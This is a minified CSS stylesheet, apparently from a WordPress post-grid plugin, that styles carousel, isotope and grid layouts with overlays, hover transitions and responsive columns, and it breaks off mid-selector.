.rt-holder{display:flex;min-height:250px}.tpg-shortcode-main-wrapper .layout5 .rt-holder .rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover}.tpg-shortcode-main-wrapper .carousel3 .rt-holder,.tpg-shortcode-main-wrapper .isotope3 .rt-holder,.tpg-shortcode-main-wrapper .layout6 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:15px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:9}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;min-height:2px;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout6 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay .tpg-excerpt{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay{opacity:1}.tpg-shortcode-main-wrapper .carousel4 .rt-holder,.tpg-shortcode-main-wrapper .isotope4 .rt-holder,.tpg-shortcode-main-wrapper .layout7 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel4 .rt-holder img,.tpg-shortcode-main-wrapper .isotope4 .rt-holder img,.tpg-shortcode-main-wrapper .layout7 .rt-holder img{opacity:.9;transition:opacity .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.3);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:0 12px;position:absolute;top:0;width:100%}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:hover{background:rgba(0,0,0,.5)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:before{border:2px solid #fff;bottom:20px;box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;transform:scale3d(1.4,1.4,1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{color:#fff;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title{color:#fff;margin-top:30px;opacity:0;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .cat-above-title *,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title *{color:inherit}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title+.entry-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{padding-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title+.entry-title{margin-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:30% 0 10px;text-align:center;transition:transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder p{color:#fff;opacity:0;padding:0 15px;text-align:center;transform:scale(1.5);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover h3{margin:7% 0 10px;transform:scale(.9)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover p{opacity:1;transform:scaleX(1)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta{color:#fff;opacity:0;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay .post-meta{opacity:1;transform:scale(1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .entry-title{margin:0!important;transition:.4s}.tpg-shortcode-main-wrapper .carousel8 .rt-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.22)}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{background:#fff;display:inline-block;padding:25px;transition:all .3s ease-out 0s;width:100%}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title{padding-bottom:0;padding-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h4.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title .entry-title{display:inline-block}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title .post-meta-user{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:15px 0}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-weight:500}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a:hover{color:#fff}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{flex-grow:1}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail{background:#0850d0;color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail a{color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail .read-more{text-align:right}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail i{color:#fff!important}@media (min-width:992px){.rt-container{width:970px}}@media (min-width:1200px){.rt-container{width:1170px}}@media (max-width:767px){.hidden-xs{display:none!important}}@media screen and (max-width:768px){.rt-member-description-container,.rt-member-feature-img{float:none;width:100%}}@media (min-width:768px){.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24{float:left}.rt-col-sm-24{width:20%}.rt-col-sm-12{width:100%}.rt-col-sm-11{width:91.66666667%}.rt-col-sm-10{width:83.33333333%}.rt-col-sm-9{width:75%}.rt-col-sm-8{width:66.66666667%}.rt-col-sm-7{width:58.33333333%}.rt-col-sm-6{width:50%}.rt-col-sm-5{width:41.66666667%}.rt-col-sm-4{width:33.33333333%}.rt-col-sm-3{width:25%}.rt-col-sm-2{width:16.66666667%}.rt-col-sm-1{width:8.33333333%}}@media (min-width:992px){.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24{float:left}.rt-col-md-24{width:20%}.rt-col-md-12{width:100%}.rt-col-md-11{width:91.66666667%}.rt-col-md-10{width:83.33333333%}.rt-col-md-9{width:75%}.rt-col-md-8{width:66.66666667%}.rt-col-md-7{width:58.33333333%}.rt-col-md-6{width:50%}.rt-col-md-5{width:41.66666667%}.rt-col-md-4{width:33.33333333%}.rt-col-md-3{width:25%}.rt-col-md-2{width:16.66666667%}.rt-col-md-1{width:8.33333333%}}@media (min-width:1200px){.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12{float:left}.rt-col-lg-24{width:20%}.rt-col-lg-12{width:100%}.rt-col-lg-11{width:91.66666667%}.rt-col-lg-10{width:83.33333333%}.rt-col-lg-9{width:75%}.rt-col-lg-8{width:66.66666667%}.rt-col-lg-7{width:58.33333333%}.rt-col-lg-6{width:50%}.rt-col-lg-5{width:41.66666667%}.rt-col-lg-4{width:33.33333333%}.rt-col-lg-3{width:25%}.rt-col-lg-2{width:16.66666667%}.rt-col-lg-1{width:8.33333333%}}.rt-img-holder{overflow:hidden}.layout4 .rt-img-holder,.layout4 .rt-img-holder a,.layout4 .rt-img-holder img{height:100%}.img_zoom_in img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{min-width:100%;transition:all 1s!important}.img_zoom_in:hover img.rt-img-responsive,.img_zoom_out img.rt-img-responsive{transform:scale(1.2)!important}.img_zoom_out:hover img.rt-img-responsive{transform:scale(1)!important}.tpg-shortcode-main-wrapper .img_no_effect:hover img.rt-img-responsive{transform:none}.tpg-even .rt-holder{display:flex;height:100%}.tpg-even.edd1 .rt-holder,.tpg-even.layout1 .rt-holder,.tpg-even.layout12 .rt-holder,.tpg-even.offset01 .offset-big .rt-holder,.tpg-even.offset02 .offset-big .rt-holder{flex-direction:column}.tpg-even.edd1 .rt-holder .rt-img-holder,.tpg-even.layout1 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder,.tpg-even.layout11 .rt-holder .rt-img-holder *{height:auto}@media (min-width:768px) and (max-width:991px){.tpg-even.layout4 .even-grid-item:nth-of-type(4n+2) .rt-holder [class*=rt-col]:first-child,.tpg-even.layout4 .even-grid-item:nth-of-type(4n+3) .rt-holder [class*=rt-col]:first-child{order:2}}@media (max-width:767px){.tpg-even.layout4 .even-grid-item .rt-holder .layoutInner-img{order:-1!important}}.tpg-shortcode-main-wrapper .rt-holder .overlay,.tpg-shortcode-main-wrapper .rt-holder .overlay>a[data-id],.tpg-shortcode-main-wrapper .rt-holder>a[data-id]{width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info .tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{display:flex;flex-direction:column;justify-content:center}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .post-meta .read-more a{border:1px solid hsla(0,0%,100%,.4);padding:8px 15px}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}.elementor-container .rt-container,.elementor-container .rt-container-fluid{padding-left:0;padding-right:0}.tpg-even.grid-behaviour{align-items:flex-start}.grid-layout2.tpg-even,.grid-layout6 .tpg-even.grid-behaviour,.tpg-full-height{align-items:inherit}.tpg-el-main-wrapper .tpg-post-holder{height:100%}.grid_hover-layout9-2-main .tpg-even .rt-holder,.grid_hover-layout9-main .tpg-even .rt-holder,.list-layout1-main .tpg-even .rt-holder,.tpg-el-main-wrapper .tpg-even .rt-holder{display:block}.rt-el-post-meta span.author{margin-bottom:2px}.rt-tpg-container .rt-detail .tpg-excerpt{margin-top:-5px}.tpg-el-main-wrapper .slider_layout_wrapper .tpg-post-holder{margin-top:1px}.tpg-el-main-wrapper .grid-layout5 .tpg-post-holder,.tpg-el-main-wrapper .grid-layout6 .tpg-post-holder,.tpg-el-main-wrapper .slider_layout_wrapper .tpg-post-holder{height:auto}.rt-tpg-container .rt-el-content-wrapper{transition:background-color .4s ease-in-out}.rt-tpg-container .slider-layout13 .rt-el-content-wrapper{padding-bottom:30px}.rt-tpg-container .tpg-post-holder .read-more a,.rt-tpg-social-share a i,.tpg-el-main-wrapper .post-meta-tags a,.tpg-el-main-wrapper .post-meta-tags img,.tpg-el-main-wrapper .post-meta-tags span,.tpg-el-main-wrapper .rt-holder:hover .post-meta-tags i,.tpg-el-main-wrapper .tpg-el-excerpt *,.tpg-el-main-wrapper .tpg-el-image-wrap .overlay,.tpg-el-main-wrapper .tpg-el-image-wrap img,.tpg-el-main-wrapper .tpg-post-holder,.tpg-separate-category .categories-links,.tpg-separate-category .categories-links i{transition:.4s ease-in-out}.tpg-cat-style4 .tpg-el-main-wrapper .categories-links a{color:var(--tpg-primary-color,#4f4c5e)!important}.tpg-el-main-wrapper .rt-content-loader [class*=rt-col]{margin-top:0;padding-bottom:30px}.tpg-el-main-wrapper .entry-title a{color:inherit!important;text-decoration:none;transition:none!important}.tpg-el-main-wrapper .entry-title a:focus{border:none;box-shadow:none}.tpg-el-main-wrapper .entry-title:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .tpg-widget-heading a{color:inherit}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{display:none}.section-title-align-center .tpg-widget-heading-wrapper 